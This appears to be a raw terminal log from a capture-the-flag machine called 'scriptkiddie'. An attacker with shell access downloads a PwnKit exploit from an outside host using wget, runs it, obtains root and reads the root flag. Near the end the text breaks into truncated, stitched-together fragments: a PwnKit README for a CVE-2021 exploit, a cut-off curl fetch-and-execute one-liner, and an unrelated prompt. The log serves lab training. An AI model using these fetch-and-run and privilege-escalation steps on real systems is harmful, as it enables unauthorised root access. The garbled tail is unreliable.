 kid@scriptkiddie:~$ wget http://10.10.14.29:8787/PwnKit
wget http://10.10.14.29:8787/PwnKit
--2024-01-28 06:38:43--  http://10.10.14.29:8787/PwnKit
Connecting to 10.10.14.29:8787... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
0K .......... .......                                    100%  628K=0.03s
2024-01-28 06:38:43 (628 KB/s) - ‘PwnKit’ saved [18040/18040]
kid@scriptkiddie:~$ ls -la
ls -la
total 908
drwxr-xr-x 11 kid  kid    4096 Jan 28 06:38 .
drwxr-xr-x  4 root root   4096 Feb  3  2021 ..
lrwxrwxrwx  1 root kid       9 Jan  5  2021 .bash_history -> /dev/null
-rw-r--r--  1 kid  kid     220 Feb 25  2020 .bash_logout
-rw-r--r--  1 kid  kid    3771 Feb 25  2020 .bashrc
drwxrwxr-x  3 kid  kid    4096 Feb  3  2021 .bundle
drwx------  2 kid  kid    4096 Feb  3  2021 .cache
drwx------  4 kid  kid    4096 Jan 28 06:37 .gnupg
drwxrwxr-x  3 kid  kid    4096 Feb  3  2021 .local
drwxrwxr-x  9 kid  kid    4096 Feb  3  2021 .msf4
-rw-r--r--  1 kid  kid     807 Feb 25  2020 .profile
drwx------  2 kid  kid    4096 Feb 10  2021 .ssh
-rw-r--r--  1 kid  kid       0 Jan  5  2021 .sudo_as_admin_successful
-rw-r--r--  1 kid  kid   18040 Dec 29 17:05 PwnKit
drwxrwxr-x  5 kid  kid    4096 Feb  3  2021 html
-rwxrwxr-x  1 kid  kid  847825 Dec  3 14:42 linpeas.sh
drwxrwxrwx  2 kid  kid    4096 Feb  3  2021 logs
drwxr-xr-x  3 kid  kid    4096 Feb  3  2021 snap
-r--------  1 kid  kid      33 Jan 28 06:12 user.txt
kid@scriptkiddie:~$ chmod +x PwnKit
chmod +x PwnKit
kid@scriptkiddie:~$ ./PwnKit
./PwnKit
whoami
root
cat /root/root.txt
9 b
PwnKit
PwnKit.c
PwnKit32
README.md
MIT license
PwnKit
exploit for CVE-2021-4
Usage
Should work out of the box on vulner
sh -c "$(curl -fsSL https://raw.
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) group